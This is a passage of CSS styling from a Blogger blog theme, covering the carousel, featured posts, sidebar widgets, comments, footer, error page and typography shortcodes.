.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
